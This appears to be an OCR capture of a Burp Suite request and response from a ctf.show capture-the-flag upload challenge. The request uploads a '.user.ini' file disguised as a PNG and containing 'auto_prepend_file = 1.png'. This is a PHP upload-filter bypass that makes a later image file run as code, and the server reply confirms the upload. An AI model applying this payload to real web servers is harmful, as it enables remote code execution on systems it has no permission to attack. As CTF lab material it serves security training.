 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /upload.php HTTP/1.1
2 Host: 750d01b2-99cd-4048-81c4-cb1c8fac24f1.challenge.ctf.show
3 Content-Length : 206
4 Sec-Ch-Ua : "(Not(A:Brand";v="8", "Chromium";v="100"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryf9WcY1FVBAu4tB4r
7 X-Requested-With : XMLHttpRequest
8 Sec-Ch-Ua-Mobile : ?0
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60
Safari/537.36
10 Sec-Ch-Ua-Platform : "Windows"
11 Origin:
https://750d01b2-99cd-4048-81c4-cb1c8fac24f1.challenge.ctf.show
12 Sec-Fetch-Site : same-origin
13 Sec-Fetch-Mode : cors
14 Sec-Fetch-Dest : empty
15 Referer:
https://750d01b2-99cd-4048-81c4-cb1c8fac24f1.challenge.ctf.show/
16 Accept-Encoding : gzip, deflate
17 Accept-Language : zh-CN,zh;q=0.9
18 Connection : close
19
20 ------WebKitFormBoundaryf9WcY1FVBAu4tB4r
21 Content-Disposition : form-data ; name="file"; filename =".user.ini "
22 Content-Type : image/png
23
24 auto_prepend_file = 1.png
25 ------WebKitFormBoundaryf9WcY1FVBAu4tB4r--
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sun, 26 Jan 2025 10:09:59 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/7.3.11
7 Access-Control-Allow-Methods : GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials : true
9 Access-Control-Expose-Headers :
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers :
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modi
fied-Since,Cache-Control,Content-Type,Authorization,x-auth-token,
Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age : 1728000
12 Content-Length : 36
13
14 {"code":0,"msg":"upload\/.user.ini"}
Inspector
Request Attributes
Request Query Paramete
Request Body Parameter
Request Cookies
请求头(Request Headers
Response Headers